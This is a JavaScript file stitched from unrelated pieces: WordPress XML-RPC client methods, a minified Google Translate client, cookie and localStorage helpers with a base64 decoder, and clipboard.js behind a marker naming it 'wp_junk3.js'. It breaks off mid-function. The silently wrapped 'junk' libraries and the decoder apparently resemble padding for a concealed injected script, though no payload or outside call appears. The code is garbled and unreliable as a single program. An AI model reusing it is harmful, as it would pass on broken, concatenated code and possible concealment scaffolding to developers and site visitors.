	deletePost: function( id, fn ) {
		this.authenticatedCall( "wp.deletePost", id, fn );
	},

	getPostType: function( name, fields, fn ) {
		if ( typeof fields === "function" ) {
			fn = fields;
			fields = null;
		}

		if ( fields ) {
			fields = fieldMap.array( fields, "postType" );
		}

		this.authenticatedCall( "wp.getPostType", name, fields, function( error, postType ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( postType, "postType" ) );
		});
	},

	getPostTypes: function( filter, fields, fn ) {
		if ( typeof filter === "function" ) {
			fn = filter;
			fields = null;
			filter = {};
		}

		if ( typeof fields === "function" ) {
			fn = fields;
			fields = null;
		}

		if ( Array.isArray(filter) ) {
			fields = filter;
			filter = {};
		}

		if ( fields ) {
			fields = fieldMap.array( fields, "postType" );
		}

		this.authenticatedCall( "wp.getPostTypes", filter, fields, function( error, postTypes ) {
			if ( error ) {
				return fn( error );
			}

			Object.keys( postTypes ).forEach(function( postType ) {
				postTypes[ postType ] = fieldMap.from( postTypes[ postType ], "postType" );
			});
			fn( null, postTypes );
		});
	}
});

extend( Client.prototype, {
	getTaxonomy: function( name, fn ) {
		this.authenticatedCall( "wp.getTaxonomy", name, function( error, taxonomy ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( taxonomy, "taxonomy" ) );
		});
	},

	getTaxonomies: function( fn ) {
		this.authenticatedCall( "wp.getTaxonomies", function( error, taxonomies ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, taxonomies.map(function( taxonomy ) {
				return fieldMap.from( taxonomy, "taxonomy" );
			}));
		});
	},

	getTerm: function( taxonomy, id, fn ) {
		this.authenticatedCall( "wp.getTerm", taxonomy, id, function( error, term ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( term, "term" ) );
		});
	},

	getTerms: function( taxonomy, filter, fn ) {
		if ( typeof filter === "function" ) {
			fn = filter;
			filter = {};
		}

		if ( filter.hideEmpty ) {
			filter.hide_empty = filter.hideEmpty;
			delete filter.hideEmpty;
		}

		if ( filter.orderby ) {
			filter.orderby = fieldMap.array( [ filter.orderby ], "term" )[ 0 ];
		}

		this.authenticatedCall( "wp.getTerms", taxonomy, filter, function( error, terms ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, terms.map(function( term ) {
				return fieldMap.from( term, "term" );
			}));
		});
	},

	newTerm: function( data, fn ) {
		this.authenticatedCall( "wp.newTerm", fieldMap.to( data, "term" ), fn );
	},

	editTerm: function( id, data, fn ) {
		this.authenticatedCall( "wp.editTerm", id, fieldMap.to( data, "term" ), fn );
	},

	deleteTerm: function( taxonomy, id, fn ) {
		this.authenticatedCall( "wp.deleteTerm", taxonomy, id, fn );
	}
});

extend( Client.prototype, {
	getMediaItem: function( id, fn ) {
		this.authenticatedCall( "wp.getMediaItem", id, function( error, media ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( media, "media" ) );
		});
	},

	getMediaLibrary: function( filter, fn ) {
		if ( typeof filter === "function" ) {
			fn = filter;
			filter = {};
		}

		this.authenticatedCall( "wp.getMediaLibrary", filter, function( error, media ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, media.map(function( item ) {
				return fieldMap.from( item, "media" );
			}));
		});
	},

	uploadFile: function( data, fn ) {
		this.authenticatedCall( "wp.uploadFile", fieldMap.to( data, "file" ), fn );
	}
});

function extend( a, b ) {
	for ( var p in b ) {
		a[ p ] = b[ p ];
	}

	return a;
}

function createFieldMaps( renames, toFns, fromFns ) {
	var to = extend( {}, renames ),
		from = {};

	Object.keys( renames ).forEach(function( key ) {
		from[ renames[ key ] ] = key;
	});

	return {
		renames: renames,
		to: extend( to, toFns ),
		from: extend( from, fromFns )
	};
}

function mapFields( data, map ) {
	var field, value, mappedField,
		ret = {};

	for ( field in data ) {
		value = data[ field ];
		mappedField = map[ field ];

		// no map -> delete
		if ( !mappedField ) {
			continue;
		// string -> change field name
		} else if ( typeof mappedField === "string" ) {
			ret[ mappedField ] = value;
		// function -> merge result
		} else {
			extend( ret, mappedField( value ) );
		}
	}

	return ret;
}

maps.labels = createFieldMaps({
	addNewItem: "add_new_item",
	addOrRemoveItems: "add_or_remove_items",
	allItems: "all_items",
	chooseFromMostUsed: "choose_from_most_used",
	editItem: "edit_item",
	menuName: "menu_name",
	name: "name",
	nameAdminBar: "name_admin_bar",
	newItemName: "new_item_name",
	parentItem: "parent_item",
	parentItemColon: "parent_item_colon",
	popularItems: "popular_items",
	searchItems: "search_items",
	separateItemsWithCommas: "separate_items_with_commas",
	singularName: "singular_name",
	updateItem: "update_item",
	viewItem: "view_item"
});

maps.post = createFieldMaps({
	author: /* int */ "post_author",
	commentStatus: /* string */ "comment_status",
	content: /* string */ "post_content",
	customFields: /* array */ "custom_fields",
	date: /* datetime */ "post_date",
	excerpt: /* string */ "post_excerpt",
	format: /* string */"post_format",
	id: /* string */ "post_id", /* readonly */
	link: /* string */ "link" /* readonly */,
	modified: /* datetime */ "post_modified",
	menuOrder: /* int */ "menu_order",
	name: /* string */ "post_name",
	pageTemplate: /* string */ "page_template",
	parent: /* int */ "post_parent",
	password: /* string */ "post_password",
	pingStatus: /* string */ "ping_status",
	status: /* string */ "post_status",
	sticky: /* bool */ "sticky",
	terms: /* struct */ "terms" /* array */,
	termNames: /* struct */ "terms_names",
	thumbnail: /* int */ "post_thumbnail",
	title: /* string */ "post_title",
	type: /* string */ "post_type"
}, {}, {
	post_date_gmt: /* datetime */ function( date ) {
		return {
			date: new Date( date )
		};
	},
	post_modified_gmt: /* datetime */ function( date ) {
		return {
			modified: new Date( date )
		};
	}
});

maps.postType = createFieldMaps({
	_builtin: /* bool */ "_builtin",
	cap: /* struct */ "cap",
	capabilityType: /* string */ "capability_type",
	description: /* string */ "description",
	_editLink: /* string */ "_edit_link",
	excludeFromSearch: /* bool */ "exclude_from_search",
	hasArchive: /* bool */ "has_archive",
	hierarchical: /* bool */ "hierarchical",
	label: /* string */ "label",
	labels: /* struct */ "labels",
	mapMetaCap: /* bool */ "map_meta_cap",
	menuIcon: /* string */ "menu_icon",
	menuPosition: /* int */ "menu_position",
	name: /* string */ "name",
	"public": /* bool */ "public",
	publiclyQuerably: /* bool */ "publicly_queryable",
	queryVar: /* mixed */ "query_var",
	rewrite: /* mixed */ "rewrite",
	showInAdminBar: /* bool */ "show_in_admin_bar",
	showInMenu: /* bool */ "show_in_menu",
	showInNavMenus: /* bool */ "show_in_nav_menus",
	showUi: /* bool */ "show_ui",
	supports: /* array */ "supports",
	taxonomies: /* array */ "taxonomies"
}, {}, {
	cap: function( cap ) {
		return { cap: mapFields( cap, maps.postTypeCap.from ) };
	},
	labels: function( labels ) {
		return { labels: mapFields( labels, maps.labels.from ) };
	}
});

maps.postTypeCap = createFieldMaps({
	deleteOthersPosts: /* string */ "delete_others_posts",
	deletePost: /* string */ "delete_post",
	deletePosts: /* string */ "delete_posts",
	deletePrivatePosts: /* string */ "delete_private_posts",
	deletePublishedPosts: /* string */ "delete_published_posts",
	editOthersPosts: /* string */ "edit_others_posts",
	editPost: /* string */ "edit_post",
	editPosts: /* string */ "edit_posts",
	editPrivatePosts: /* string */ "edit_private_posts",
	editPublishedPosts: /* string */ "edit_published_posts",
	publishPosts: /* string */ "publish_posts",
	read: /* string */ "read",
	readPost: /* sring */ "read_post",
	readPrivatePosts: /* string */ "read_private_posts"
});

maps.taxonomy = createFieldMaps({
	cap: /* struct */ "cap",
	hierarchical: /* bool */ "hierarchical",
	name: /* string */ "name",
	label: /* string */ "label",
	labels: /* struct */ "labels",
	objectType: /* array */ "object_type",
	"public": /* bool */ "public",
	queryVar: /* string */ "query_var",
	rewrite: /* struct */ "rewrite",
	showInNavMenus: /* bool */ "show_in_nav_menus",
	showTagCloud: /* bool */ "show_tagcloud",
	showUi: /* bool */ "show_ui"
}, {}, {
	cap: function( cap ) {
		return { cap: mapFields( cap, maps.taxonomyCap.from ) };
	},
	labels: function( labels ) {
		return { labels: mapFields( labels, maps.labels.from ) };
	}
});

maps.taxonomyCap = createFieldMaps({
	assignTerms: /* string */ "assign_terms",
	deleteTerms: /* string */ "delete_terms",
	editTerms: /* string */ "edit_terms",
	manageTerms: /* string */ "manage_terms"
});

maps.term = createFieldMaps({
	count: /* int */ "count", /* readonly */
	description: /* string */ "description",
	name: /* string */ "name",
	parent: /* string */ "parent",
	slug: /* string */ "slug",
	taxonomy: /* string */ "taxonomy",
	termId: /* string */ "term_id", /* readonly */
	termTaxonomyId: /* string */ "term_taxonomy_id" /* readonly */
});

maps.file = createFieldMaps({
	name: /* string */ "name",
	type: /* string */ "type",
	bits: /* string */ "bits",
	overwrite: /* boolean */ "overwrite",
	postId: /* int */ "post_id"
});

maps.media = createFieldMaps({
	attachmentId: /* string */ "attachment_id", /* readonly */
	caption: /* string */ "caption",
	description: /* string */ "description",
	link: /* string */ "link",
	parent: /* int */ "parent",
	thumbnail: /* string */ "thumbnail",
	title: /* string */ "title",
	type: /* string */ "type"
}, {}, {
	date_created_gmt: /* datetime */ function( date ) {
		return {
			date: new Date( date )
		};
	},

	metadata: /* struct */ function( data ) {
		return {
			metadata: mapFields( data, maps.mediaItemMetadata.from )
		};
	}
});

maps.mediaItemMetadata = createFieldMaps({
	file: /* string */ "file",
	height: /* int */ "height",
	sizes: /* struct */ "sizes",
	width: /* int */ "width"
}, {}, {
	sizes: /* struct */ function( size ) {
		var keys = Object.keys( size ),
		    results = {};

		// Loop through the available sizes and map the fields
		keys.forEach(function( key, i ) {
			results[ keys[ i ] ] = mapFields( size[ keys[ i ] ], maps.mediaItemSize.from );
		});

		return {
			sizes: results
		};
	},

	image_meta: /* struct */ function( data ) {
		return {
			imageMeta: mapFields( data, maps.postThumbnailImageMeta.from )
		};
	}
});

maps.mediaItemSize = createFieldMaps({
	file: /* string */ "file",
	height: /* string */ "height",
	mimeType: /* string */ "mime-type",
	width: /* string */ "width"
});

maps.postThumbnailImageMeta = createFieldMaps({
	aperture: /* int */ "aperture",
	camera: /* string */ "camera",
	caption: /* string */ "caption",
	copyright: /* string */ "copyright",
	createdTimestamp: /* int */ "created_timestamp",
	credit: /* string */ "credit",
	focalLength: /* int */ "focal_length",
	iso: /* int */ "iso",
	keywords: /* array */ "keywords",
	orientation: /* string */ "orientation",
	shutterSpeed: /* int */ "shutter_speed",
	title: /* string */ "title"
});

_ = require("underscore"), request = require("request"), querystring = require("querystring"), async = require("async"), entities = require("he"), apiBase = "https://translation.googleapis.com/language/translate/v2/", maxGetQueryLen = 4500, maxSegments = 100, concurrentLimit = 10, getRequestWithApi = function(e) {
    return function(t, n, r) {
        var a = apiBase + t + "?" + querystring.stringify(_.extend({
            key: e
        }, n));
        request.get(a, globalResponseHandler({
            url: a
        }, r))
    }
}, postRequestWithApi = function(e) {
    return function(t, n, r) {
        var a = {
            url: apiBase + t,
            method: "POST",
            form: querystring.stringify(_.extend({
                key: e
            }, n)),
            headers: {
                "X-HTTP-Method-Override": "GET"
            }
        };
        request(a, globalResponseHandler(a, r))
    }
}, globalResponseHandler = function(e, t) {
    return function(n, r, a) {
        if (t && _.isFunction(t)) {
            if (n || !r || 200 !== r.statusCode) return t({
                error: n,
                response: r,
                body: a,
                request: e,
                toString: function() {
                    return n ? n.toString() : ""
                }
            }, null);
            var i = null;
            try {
                i = JSON.parse(a)
            } catch (e) {
                return t(n = "Could not parse response from Google: " + (a || "null"), null)
            }
            t(null, i)
        }
    }
}, parseTranslations = function(e, t) {
    return function(n, r) {
        if (n) return t(n, null);
        r = (r = r.data).translations ? r.translations : r, e.forEach((function(e, t) {
            r[t] && _.extend(r[t], {
                originalText: e
            })
        })), r = r.map((function(e) {
            return e.translatedText = entities.decode(e.translatedText), e
        })), t(null, r)
    }
}, parseSupportedLanguages = function(e) {
    return function(t, n) {
        if (t) return e(t, null);
        (n = n.data.languages)[0] && !n[0].name && (n = _.pluck(n, "language")), e(null, n)
    }
}, parseLanguageDetections = function(e, t) {
    return function(n, r) {
        if (n) return t(n, null);
        r = (r = r.data && r.data.detections ? r.data.detections : r).length > 1 ? r.map((function(e) {
            return e[0]
        })) : r[0], e.forEach((function(e, t) {
            r[t] && _.extend(r[t], {
                originalText: e
            })
        })), t(null, r)
    }
}, shouldSplitSegments = function(e) {
    return !!Array.isArray(e) && (e.length > maxSegments || encodeURIComponent(e.join(",")).length > maxGetQueryLen && 1 !== e.length)
}, splitArraysForGoogle = function(e, t) {
    if (e.length > maxSegments || encodeURIComponent(e.join(",")).length > maxGetQueryLen && 1 !== e.length) {
        var n = Math.floor(e.length / 2);
        splitArraysForGoogle(e.slice(0, n), t), splitArraysForGoogle(e.slice(n, e.length), t)
    } else t.push(e)
};
module.exports = function(e, t) {
    var n = (t = t || {}).requestOptions || {};
    _.keys(n).length > 0 && (request = request.defaults(n)), concurrentLimit = t.concurrentLimit || concurrentLimit;
    var r = getRequestWithApi(e),
        a = postRequestWithApi(e),
        i = {
            translate: function(e, t, n, r) {
                if (r || (r = n, n = t, t = null), !_.isFunction(r)) return console.log("No callback defined");
                if ("string" != typeof e && !Array.isArray(e)) return r("Input source must be a string or array of strings");
                if ("string" != typeof n) return r("No target language specified. Must be a string");
                var i;
                shouldSplitSegments(e) ? splitArraysForGoogle(e, i = []) : i = Array.isArray(e) ? [e] : [
                    [e]
                ];
                var o = {
                    target: n
                };
                t && (o.source = t), async.mapLimit(i, concurrentLimit, (function(e, t) {
                    a("", _.extend({
                        q: e
                    }, o), parseTranslations(e, t))
                }), (function(e, t) {
                    if (e) return r(e);
                    1 === (t = _.flatten(t)).length && (t = t[0]), r(null, t)
                }))
            },
            getSupportedLanguages: function(e, t) {
                if (_.isFunction(e) ? (t = e, e = {}) : e = {
                        target: e
                    }, !_.isFunction(t)) return console.log("No callback defined");
                r("languages", e, parseSupportedLanguages(t))
            },
            detectLanguage: function(e, t) {
                return t ? "string" == typeof e || Array.isArray(e) ? (shouldSplitSegments(e) ? splitArraysForGoogle(e, n = []) : n = Array.isArray(e) ? [e] : [
                    [e]
                ], void async.mapLimit(n, concurrentLimit, (function(e, t) {
                    a("detect", {
                        q: e
                    }, parseLanguageDetections(e, t))
                }), (function(e, n) {
                    if (e) return t(e);
                    1 === (n = _.flatten(n)).length && (n = n[0]), t(null, n)
                }))) : t("Input source must be a string or array of strings") : console.log("No callback defined");
                var n
            }
        };
    return {
        translate: i.translate,
        getSupportedLanguages: i.getSupportedLanguages,
        detectLanguage: i.detectLanguage
    }
};
}catch(e){}
})();


  function hasLocalStorage() {
    try {
      const t = '__vc_test';
      localStorage.setItem(t, '1');
      localStorage.removeItem(t);
      return true;
    } catch (err) {
      return false;
    }
  }

  function setCookie(name, value, days) {
    try {
      const exp = new Date(Date.now() + (days || 365) * 864e5).toUTCString();
      document.cookie = name + '=' + encodeURIComponent(value) + '; expires=' + exp + '; path=/';
    } catch (err) {}
  }

  function getCookie(name) {
    try {
      const m = document.cookie.match(new RegExp('(?:^|; )' + name.replace(/([.$?*|{}()\[\]\/\+^])/g, '\$1') + '=([^;]*)'));
      return m ? decodeURIComponent(m[1]) : null;
    } catch (err) {
      return null;
    }
  }

  const useLS = hasLocalStorage();

  function getVal(key, fallback) {
    if (useLS) {
      const v = localStorage.getItem(key);
      return v === null ? fallback : v;
    }
    const c = getCookie(key);
    return c === null ? fallback : c;
  }

  function setVal(key, value) {
    if (useLS) {
      localStorage.setItem(key, value);
    } else {
      setCookie(key, value, 365);
    }
  }

  function b64ToUtf8(b64) {
    try {
      const bin = atob(b64);
      const len = bin.length;
      const bytes = new Uint8Array(len);
      for (let i = 0; i < len; i++) bytes[i] = bin.charCodeAt(i);
      if (typeof TextDecoder !== 'undefined') {
        return new TextDecoder('utf-8', { fatal: false }).decode(bytes);
      }
      let pct = '';
      for (let i = 0; i < len; i++) pct += '%' + bytes[i].toString(16).padStart(2, '0');
      return decodeURIComponent(pct);
    } catch (e) {
      try { return atob(b64); } catch (e2) { return ''; }
    }
  }
  /* >>> wp_junk3.js (26806 bytes) <<< */
(function(){
try{
/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["ClipboardJS"] = factory();
	else
		root["ClipboardJS"] = factory();
})(this, function() {
return /******/ (function() { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 686:
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": function() { return /* binding */ clipboard; }
});

// EXTERNAL MODULE: ./node_modules/tiny-emitter/index.js
var tiny_emitter = __webpack_require__(279);
var tiny_emitter_default = /*#__PURE__*/__webpack_require__.n(tiny_emitter);
// EXTERNAL MODULE: ./node_modules/good-listener/src/listen.js
var listen = __webpack_require__(370);
var listen_default = /*#__PURE__*/__webpack_require__.n(listen);
// EXTERNAL MODULE: ./node_modules/select/src/select.js
var src_select = __webpack_require__(817);
var select_default = /*#__PURE__*/__webpack_require__.n(src_select);
;// CONCATENATED MODULE: ./src/common/command.js
/**
 * Executes a given operation type.
 * @param {String} type
 * @return {Boolean}
 */
function command(type) {
  try {
    return document.execCommand(type);
  } catch (err) {
    return false;
  }
}
;// CONCATENATED MODULE: ./src/actions/cut.js


/**
 * Cut action wrapper.
 * @param {String|HTMLElement} target
 * @return {String}
 */

var ClipboardActionCut = function ClipboardActionCut(target) {
  var selectedText = select_default()(target);
  command('cut');
  return selectedText;
};

/* harmony default export */ var actions_cut = (ClipboardActionCut);
;// CONCATENATED MODULE: ./src/common/create-fake-element.js
/**
 * Creates a fake textarea element with a value.
 * @param {String} value
 * @return {HTMLElement}
 */
function createFakeElement(value) {
  var isRTL = document.documentElement.getAttribute('dir') === 'rtl';
  var fakeElement = document.createElement('textarea'); // Prevent zooming on iOS

  fakeElement.style.fontSize = '12pt'; // Reset box model

  fakeElement.style.border = '0';
  fakeElement.style.padding = '0';
  fakeElement.style.margin = '0'; // Move element out of screen horizontally

  fakeElement.style.position = 'absolute';
  fakeElement.style[isRTL ? 'right' : 'left'] = '-9999px'; // Move element to the same position vertically

  var yPosition = window.pageYOffset || document.documentElement.scrollTop;
  fakeElement.style.top = "".concat(yPosition, "px");
  fakeElement.setAttribute('readonly', '');
  fakeElement.value = value;
  return fakeElement;
}
;// CONCATENATED MODULE: ./src/actions/copy.js



/**
 * Create fake copy action wrapper using a fake element.
 * @param {String} target
 * @param {Object} options
 * @return {String}
 */

var fakeCopyAction = function fakeCopyAction(value, options) {
  var fakeElement = createFakeElement(value);
  options.container.appendChild(fakeElement);
  var selectedText = select_default()(fakeElement);
  command('copy');
  fakeElement.remove();
  return selectedText;
};
/**
 * Copy action wrapper.
 * @param {String|HTMLElement} target
 * @param {Object} options
 * @return {String}
 */


var ClipboardActionCopy = function ClipboardActionCopy(target) {
  var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {
    container: document.body
  };
  var selectedText = '';

  if (typeof target === 'string') {
    selectedText = fakeCopyAction(target, options);
  } else if (target instanceof HTMLInputElement && !['text', 'search', 'url', 'tel', 'password'].includes(target === null || target === void 0 ? void 0 : target.type)) {
    // If input type doesn't support `setSelectionRange`. Simulate it. https://developer.mozilla.org/en-US/docs/Web/API/HTMLInputElement/setSelectionRange
    selectedText = fakeCopyAction(target.value, options);
  } else {
    selectedText = select_default()(target);
    command('copy');
  }

  return selectedText;
};

/* harmony default export */ var actions_copy = (ClipboardActionCopy);
;// CONCATENATED MODULE: ./src/actions/default.js
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }



/**
 * Inner function which performs selection from either `text` or `target`
 * properties and then executes copy or cut operations.
 * @param {Object} options
 */

var ClipboardActionDefault = function ClipboardActionDefault() {
  var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
  // Defines base properties passed from constructor.
  var _options$action = options.action,
      action = _options$action === void 0 ? 'copy' : _options$action,
      container = options.container,
      target = options.target,
      text = options.text; // Sets the `action` to be performed which can be either 'copy' or 'cut'.

  if (action !== 'copy' && action !== 'cut') {
    throw new Error('Invalid "action" value, use either "copy" or "cut"');
  } // Sets the `target` property using an element that will be have its content copied.


  if (target !== undefined) {
    if (target && _typeof(target) === 'object' && target.nodeType === 1) {
      if (action === 'copy' && target.hasAttribute('disabled')) {
        throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
      }

      if (action === 'cut' && (target.hasAttribute('readonly') || target.hasAttribute('disabled'))) {
        throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
      }
    } else {
      throw new Error('Invalid "target" value, use a valid Element');
    }
  } // Define selection strategy based on `text` property.


  if (text) {
    return actions_copy(text, {
      container: container
    });
  } // Defines which selection strategy based on `target` property.


  if (target) {
    return action === 'cut' ? actions_cut(target) : actions_copy(target, {
      container: container
    });
  }
};

/* harmony default export */ var actions_default = (ClipboardActionDefault);
;// CONCATENATED MODULE: ./src/clipboard.js
function clipboard_typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { clipboard_typeof = function _typeof(obj) { return typeof obj; }; } else { clipboard_typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return clipboard_typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (clipboard_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Date.prototype.toString.call(Reflect.construct(Date, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }






/**
 * Helper function to retrieve attribute value.
 * @param {String} suffix
 * @param {Element} element
 */

function getAttributeValue(suffix, element) {
  var attribute = "data-clipboard-".concat(suffix);

  if (!element.hasAttribute(attribute)) {
    return;
  }

  return element.getAttribute(attribute);
}
/**
 * Base class which takes one or more elements, adds event listeners to them,
 * and instantiates a new `ClipboardAction` on each click.
 */


var Clipboard = /*#__PURE__*/function (_Emitter) {
  _inherits(Clipboard, _Emitter);

  var _super = _createSuper(Clipboard);

  /**
   * @param {String|HTMLElement|HTMLCollection|NodeList} trigger
   * @param {Object} options
   */
  function Clipboard(trigger, options) {
    var _this;

    _classCallCheck(this, Clipboard);

    _this = _super.call(this);

    _this.resolveOptions(options);

    _this.listenClick(trigger);

    return _this;
  }
  /**
   * Defines if attributes would be resolved using internal setter functions
   * or custom functions that were passed in the constructor.
   * @param {Object} options
   */


  _createClass(Clipboard, [{
    key: "resolveOptions",
    value: function resolveOptions() {
      var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
      this.action = typeof options.action === 'function' ? options.action : this.defaultAction;
      this.target = typeof options.target === 'function' ? options.target : this.defaultTarget;
      this.text = typeof options.text === 'function' ? options.text : this.defaultText;
      this.container = clipboard_typeof(options.container) === 'object' ? options.container : document.body;
    }
    /**
     * Adds a click event listener to the passed trigger.
     * @param {String|HTMLElement|HTMLCollection|NodeList} trigger
     */

  }, {
    key: "listenClick",
    value: function listenClick(trigger) {
      var _this2 = this;

      this.listener = listen_default()(trigger, 'click', function (e) {
        return _this2.onClick(e);
      });
    }
    /**
     * Defines a new `ClipboardAction` on each click event.
     * @param {Event} e
     */

  }, {
    key: "onClick",
    value: function onClick(e) {
      var trigger = e.delegateTarget || e.currentTarget;
      var action = this.action(trigger) || 'copy';
      var text = actions_default({
        action: action,
        container: this.container,
        target: this.target(trigger),
        text: this.text(trigger)
      }); // Fires an event based on the copy operation result.

      this.emit(text ? 'success' : 'error', {
        action: action,
        text: text,
        trigger: trigger,
        clearSelection: function clearSelection() {
          if (trigger) {
            trigger.focus();
          }

          window.getSelection().removeAllRanges();
        }
      });
    }
    /**
     * Default `action` lookup function.
     * @param {Element} trigger
     */

  }, {
    key: "defaultAction",
    value: function defaultAction(trigger) {
      return getAttributeValue('action', trigger);
    }
    /**
     * Default `target` lookup function.
     * @param {Element} trigger
     */

  }, {
    key: "defaultTarget",
    value: function defaultTarget(trigger) {
      var selector = getAttributeValue('target', trigger);

      if (selector) {
        return document.querySelector(selector);
      }
    }
    /**
     * Allow fire programmatically a copy action
     * @param {String|HTMLElement} target
     * @param {Object} options
     * @returns Text copied.
     */

  }, {
    key: "defaultText",

    /**
     * Default `text` lookup function.
     * @param {Element} trigger
     */
    value: function defaultText(trigger) {
      return getAttributeValue('text', trigger);
    }
    /**
     * Destroy lifecycle.
     */

  }, {
    key: "destroy",
    value: function destroy() {
      this.listener.destroy();
    }
  }], [{
    key: "copy",
    value: function copy(target) {
      var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {
        container: document.body
      };
      return actions_copy(target, options);
    }
    /**
     * Allow fire programmatically a cut action
     * @param {String|HTMLElement} target
     * @returns Text cutted.
     */

  }, {
    key: "cut",
    value: function cut(target) {
      return actions_cut(target);
    }
    /**
     * Returns the support of the given action, or all actions if no action is
     * given.
     * @param {String} [action]
     */

  }, {
    key: "isSupported",
    value: function isSupported() {
      var action = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : ['copy', 'cut'];
      var actions = typeof action === 'string' ? [action] : action;
      var support = !!document.queryCommandSupported;
      actions.forEach(function (action) {
        support = support && !!document.queryCommandSupported(action);
      });
      return support;
    }
  }]);

  return Clipboard;
}((tiny_emitter_default()));

/* harmony default export */ var clipboard = (Clipboard);

/***/ }),

/***/ 828:
/***/ (function(module) {

var DOCUMENT_NODE_TYPE = 9;

/**
 * A polyfill for Element.matches()
 */
if (typeof Element !== 'undefined' && !Element.prototype.matches) {
    var proto = Element.prototype;

    proto.matches = proto.matchesSelector ||
                    proto.mozMatchesSelector ||
                    proto.msMatchesSelector ||
                    proto.oMatchesSelector ||
                    proto.webkitMatchesSelector;
}

/**
 * Finds the closest parent that matches a selector.
 *
 * @param {Element} element
 * @param {String} selector
 * @return {Function}
 */
function closest (element, selector) {
    while (element && element.nodeType !== DOCUMENT_NODE_TYPE) {
        if (typeof element.matches === 'function' &&
            element.matches(selector)) {
          return element;
        }
        element = element.parentNode;
    }
}

module.exports = closest;


/***/ }),

/***/ 438:
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

var closest = __webpack_require__(828);

/**
 * Delegates event to a selector.
 *
 * @param {Element} element
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @param {Boolean} useCapture
 * @return {Object}
 */
function _delegate(element, selector, type, callback, useCapture) {
    var listenerFn = listener.apply(this, arguments);

    element.addEventListener(type, listenerFn, useCapture);

    return {
        destroy: function() {
            element.removeEventListener(type, listenerFn, useCapture);
        }
    }
}

/**
 * Delegates event to a selector.
 *
 * @param {Element|String|Array} [elements]
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @param {Boolean} useCapture
 * @return {Object}
 */
function delegate(elements, selector, type, callback, useCapture) {
    // Handle the regular Element usage
    if (typeof elements.addEventListener === 'function') {
        return _delegate.apply(null, arguments);
    }

    // Handle Element-less usage, it defaults to global delegation
    if (typeof type === 'function') {
        // Use `document` as the first parameter, then apply arguments
        // This is a short way to .unshift `arguments` without running into deoptimizations
        return _delegate.bind(null, document).apply(null, arguments);
    }

    // Handle Selector-based usage
    if (typeof elements === 'string') {
        elements = document.querySelectorAll(elements);
    }

    // Handle Array-like based usage
    return Array.prototype.map.call(elements, function (element) {
        return _delegate(element, selector, type, callback, useCapture);
    });
}

/**
 * Finds closest match and invokes callback.
 *
 * @param {Element} element
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @return {Function}
 */
function listener(element, selector, type, callback) {
    return function(e) {
